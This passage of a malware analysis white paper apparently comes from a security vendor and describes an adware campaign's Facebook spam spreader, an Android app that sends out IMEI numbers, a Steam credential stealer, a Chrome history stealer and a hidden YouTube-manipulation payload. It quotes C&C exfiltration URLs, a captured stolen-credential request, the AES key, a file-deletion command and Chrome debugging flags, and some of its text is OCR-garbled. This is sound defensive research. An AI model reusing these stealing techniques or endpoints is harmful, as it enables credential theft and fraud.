

## Spam Friends

The payload visits *http://www.hh1m[.]com/fb/apk/index.php* and expects a JSON list with links to files. It will use the first element of the list to send messages to friends. In our case, it returned:

*[*

 *{*

*"name": "heyvideo",*

*"url": "http://dl.ossdown[.]fun/hey/heyvideo.apk",*

*"chat": "Exquisite+life%2c+click+to+get+a+surprise."*

 *} ]*



It then sends to every friend of the user a message with the *chat* parameter from the JSON received from the C&C, and an attachment from the link in the *url* parameter. The name of the file will be the *name* parameter concatenated with .*apk* (ex: *heyvideo.apk)*. In our case, the file is an Android application, so this campaign is clearly designed to deceive the victim's friends into installing the malicious APK to extend the infection to smartphones as well.

The spammer component uploads the user's Facebook ID and the number of friends that have already been sent the APK link by visiting: *http://www.hh1m[.]com/fb/apk/count.php?c\_user=<victim\_fbid>&num=<num\_friends>*.

In the end, the payload deletes itself using a dropped Visual Basic Script file.

## Android Adware App

This application, called *Accurate scanning of QR code,* is a repackaged version of an app from Google Play Store. The app displays aggressive adware behaviour and interferes with the use of other legitimate applications. We first spotted this app on March 12, 2019 in Japan.

Its package name is *com.tqyapp.qr* and the certificate fingerprint is **2ccf95ad1daefd7a96e384f3f0fb9fdae9e8e39c.** We found other apps signed with the same certificate:



The purpose of this application is apparently to track the infected victims. The app exfiltrates the phone's unique IMEI number by sending a request to its C&C, as shown in the code snippet below:

White Paper





The C&C request will be:

#### *http://hh1m[.]com/count/app/index.php?imei=<phone\_IMEI>*

The same C&C is used by the Windows components as well, so we can assume the Android application is also part of the whole adware campaign and not just an ordinary adware application. Except for the IMEI exfiltration part, the application is very similar to another app in the Play Store: https://play.google.com/store/apps/details?id=com.tqyapp.qr. As shown in the comments, users are already complaining about the adware behaviour of the original application.





### $\star \star \star \star \star$  March 2, 2019

this app allowed pop up ads to pop up randomly at any time rather than when I use the app. deleting this app.

This application contains the following adware SDKs: *Facebook* ads, *Google* ads, *Tapjoy* ads, as well as the *tqwallpaper* ad manager. Most of the code base is identical in both apps: the adware code is left unchanged; even some IDs used by the adware SDKs are preserved. It seems that the repackaged trojanized version is generating extra revenue, intended or not.

፧



This executable can be one of the payloads downloaded by the injected downloader. Its purpose is theft of Steam information and credentials.

It is packed with the same packer characteristic to this malware, decrypting a DLL with a *WorkIn* function that represents the actual payload of the executable.

It starts by setting the value of *RememberPassword* in *HKCU\Software\Valve\Steam* to zero, and deleting all *ssfn* files in the Steam directory with the command *cmd.exe /c del /a /q {steam directory}\ssfn\*,* actions taken to ensure that the user has to enter his credentials when logging in to Steam. If the Steam directory is not found, the executable exits and deletes itself.

It then proceeds to create a new instance of rundll32.exe and inject a DLL in the newly created rundll32 process. The injected code iterates through the currently running processes looking for processes with the name *steam.exe* and injecting another DLL in them.

The DLL injected in *steam.exe* is the one that controls Steam data theft and exfiltration to the attacker. It steals login credentials by hooking the *V\_strncpy* function from *vstdlib\_s.dll*, a DLL used by steam, to check whether the copy is related to the *UserNameEdit* field or the *PasswordEdit* field and saving the values being copied.

When a user is successfully logged in to Steam, the payload sends the user's credentials, along with a list of apps the user has installed on Steam and the last time they were played (taken from the *localcofig.vdf* file in the steam directory), and a list of all games installed on the user's Steam account (taken from *HKCU\Software\Valve\Steam\Apps*), as well as a hardcoded version string denoting its own version. The games are represented by application IDs used by Steam, rather than their names. The data is first encrypted using AES-128-ECB using the key "*87c7bb6eb0234bbb*" and then encoded and sent to *http://info.d3pk[.]com/s.php?str=*. A hash of the credentials is added as a value in *HKCU\SOFTWARE\Microsoft*, the username-password combination is checked with those values prior to sending to the C&C in order to not send data for already sent username-password combinations.

The attacker seems to have made several mistakes when implementing the *localconfig.vdf* parsing and didn't account for some fields showing up in the file. Therefore, unintended data may also be sent to the C&C in some cases.

```
GET /s.php?str=lvqg4NHFBQ
                                                                                                           gPbtvF7gm0e T-TOuVFWZ-
VhpVqsG6LLxFEBH30zKwJ0z59-nS0r3AwFT4tJYQwToxob2ZWpC7V1CHk LNmg5xB4N8TIt6U6gnr13HBao01 HTTP/1.1
Host: info.d3pk.com<br>Accept: */*
```
decodes to:

```
{
          : "username"
          :"pass"
   ,",}pubg": "{914320,1" "LastPlayed" "1551265255" 
  token": "1"
  ,"|games": "914320" 
"ver": "1.6.2" 
\{
```
The bold part wasn't expected by the attacker and is there because additional fields are present in the *localconfig.vdf* file*.*

Notice that the list of installed application is tagged as *pubg* in the data sent to the C&C. This is a remnant of older versions (e.g.: *1.4*) which did not send the last played time of Steam games, but rather used this tag to flag whether *PUBG (PlayerUnknown's Battlegrounds)* was installed.

It contains 64 bit versions of all injected DLLs in case the processes injected into are 64 bits. However, those DLLs don't have any functionality implemented and their debug data is named as *demodll.pdb*, this suggests that it may still be a work in progress.



This payload steals Chrome's history data from disk. It contains code to parse the SQLite database that holds the history.



 $\mathbf{B}$ 

The stolen data is then encrypted with AES with the same key as the one in the Steam Stealer Payload, encoded in Base64 and sent to the C&C as:

*http://info.d3pk[.]com/history/index.php?str=<Base64EncryptedData>*

## Section 10 - YouTube Subscriber Payload

This is another downloaded payload, used to manipulate YouTube pages. This file is suggestively saved as *Y2B.EXE*. The file contains other executables:

32bit and 64bit versions of a driver that processes network requests through a specific DNS: *114.114.114.114* (see DNS driver section)

a DLL that starts the Chrome browser and injects in it another DLL (32 bit and 64bit versions available) that hides Chrome windows and Task Bar buttons (see HideCreateProcess DLL and MoveWindow DLL)

The DNS driver is dropped in *%TEMP%* folder for the current user with a random name, from 10 uppercase letters (ex: *MOIYZBWQSO. sys*). The driver acts as a proxy that uses DNS *114.114.114.114* for internet traffic. The dropper can use this feature by issuing commands to the driver and receiving responses from it. The driver is dropped and used only if the payload cannot connect to the Chrome debug server (more info below).

GET /?uid=02B33B9F9FA38E40&key=f1ea2ff3b0068adcd97d1cb1c36fe776 HTTP/1.1<br>Cache-Control: no-cache Connection: Keep-Alive Connection: Keep-Alive<br>Accept: text/html, application/xhtml+xml, \*/\*<br>Accept-Encoding: gbk, GB2312<br>Accept-Language: zh-cn User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0) Host: info.d3pk.com HTTP/1.1 200 OK HTTP/1.1 200 OK<br>Date: Mon, 25 Feb 2019 10:49:32 GMT<br>Content-Type: text/html; charset=UTF-8 Content-lype: text/html; charset=UlF-8<br>Transfer-Encoding: chunked<br>Connection: keep-alive<br>Connection: keep-alive<br>Vary: Accept-Encoding<br>Vary: Accept-Encoding<br>Vary: Accept-Encoding<br>Vary: Accept-Encoding<br>Vary: Accept-Encoding<br> X-Powered-By: PHP/<br>Server: cloudflare PHP/7.1.5 CF-RAY: 4ae99b14bc43ad1a-OTP

{"url":"https://www.youtube.com/watch?v=q8IqPPEMeP8","ad":"1","sub":"1"}

The payload receives a JSON containing a YouTube URL. This URL is extracted and will be used for starting Chrome browser. For JSON parsing the executable is using a JavaScript file through the *MSScriptControl.ScriptControl* COM Interface. Another Interface *VBScript.RegExp* is used for matching regular expressions.

Chrome is started through an embedded DLL that is dynamically loaded in the process of the payload. The DLL also injects in Chrome another DLL that hides its window. The command line for starting Chrome is:

#### *"C:\Program Files\Google\Chrome\Application\chrome.exe" --disable-images*

- *--remote-debugging-port=59315*
- *--user-data-dir=C:\Users\user\AppData\Local\Temp\chrome\_1551069360253*
- *--lang=en-us*
- *--disable-popup-blocking*
- *--ignore-certificate-errors*
- *--metrics-recording-only*
- *--disable-hang-monitor*
- *--disable-prompt-on-repost*
- *--disable-sync*
- *--disable-background-networking*
- *--disable-web-resources*
- *--safebrowsing-disable-auto-update*



- *--disable-client-side-phishing-detection*
- *--disable-component-update*
- *--disable-default-apps*
- *--no-first-run*
- *--disable-web-security*
- *--test-type=webdriver*
- *--password-store=basic*
- *--use-mock-keychain*

### *{"url":"https://www.youtube.com/watch?v=q8IqPPEMeP8","ad":"1","sub":"1"}*

Chrome is started in debugging mode (*--remote-debugging-port=59315*), and the port is random generated each time the payload runs. From then on, the payload communicates with Chrome using the Chrome DevTools Protocol; it requests a JSON from *http://127.0.0.1/json*, a page set up by the Developer Tools, from where it finds the address of the WebSocket protocol server that was created for debugging. If, for some reason, it cannot get the requested JSON, the DNS driver is installed and a request to *http://127.0.0.1/json* is made through the driver. Through this server, the payload controls the debugged Chrome browser by sending and receiving JSON commands and responses. The following DevTools methods are used:

 *Browser.getWindowForTarget Browser.setWindowBounds Browser.close Target.getTargets Page.enable Page.navigate Page.disable Page.reload Network.enable Network.clearBrowserCache Network.disable Network.clearBrowserCookies Network.setCookies Network.getCookies Runtime.evaluate Runtime.enable Runtime.disable DOM.setFileInputFiles DOM.getBoxModel*





#### *Input.dispatchKeyEvent*

With the help of the above, it can navigate pages, enter text, click buttons, execute scripts in the page and evaluate variables from the page. If a user happens to be logged in with a Google account, the payload can perform the following interactions with the YouTube page received from the C&C:

- subscribe/unsubscribe to a channel
- activate/deactivate auto play
- start/stop a video
- mute/unmute a video
- click on advertiser links shown in video ads that precede the actual video
- click on *Skip Ads* button displayed after a time in ads
- click advertiser images shown at the end of a video



The four YouTube videos we discovered are listed below with the inferred time intervals when they were pushed by this adware:



We could see that more than 3,100 users subscribed overnight to one of those channels, created on 19 February 2019.





Fatal error: Uncaught exception 'PDOException' with message 'SQLSTATE[HY000] [1045] Access denied for user 'youtube'@'localhost' (using password: YES)' in /www/wwwroot/info.d3pk.com/index.php:38 Stack trace: #0 /www/wwwroot/info.d3pk.com/index.php(38): PDO->\_construct('mysql:host=127....', 'youtube', 'iAycrT8ACbbnXLX...')#1 {main} thrown in /www/wwwroot/info.d3pk.com/index.php on line 38

Fatal error: Uncaught PDOException: SQLSTATE[HY000] [1045] Access denied for user 'cams\_click'@'localhost' (using password: YES) in /www/wwwroot/info.d3pk.com/cams/index.php:63 Stack trace: #0 /www/wwwroot /info.d3pk.com/cams/index.php(63): PDO-> construct('mysql:host=127....', 'cams\_click', 'pXb3JnarA4T5cRE...')#1 {main} thrown in /www/wwwroot/info.d3pk.com/cams/index.php on line 63

### HideCreateProcess DLL

Has one export *HideCreateProcess* which gets one parameter, a command line, and starts the process with that command line. This is dynamically loaded by the payload and used to start the Chrome browser in debugging mode. It also injects in the newly created process the MoveWindow DLL (32bit or 64 bit), for hiding its window.

### MoveWindow DLL

0This component is a DLL that hides the window of the Chrome browser. Window lookup is done by the ClassName *Chrome\_ WidgetWin\_* and then is moved out of the visible screen space. It also uses *ITaskbarList* COM Interface to hide the taskbar icon. This DLL is injected in the Chrome process. It has 32bit and 64bit variants.

### DNS driver rootkit

As the main rootkit, this is also signed with a certificate issued to

It starts by registering its device name *\Device\whttp* and registers an IRP\_MJ\_DEVICE\_CONTROL function. The 64bit version of this rootkit requires user-mode applications to send 0x83050048 as control code, on 32bit this value is not checked.

The purpose of this rootkit is to allow a user-mode application to receive or send data over the network through kernel mode. All DNS requests are made through a free public Chinese DNS server *114.114.114.114 - 114DNS[.]com*.

## C&C: Key and Uid Algorithm

With the request made on our test machine as an example, the key and uid identifying the system are generated in the following way:

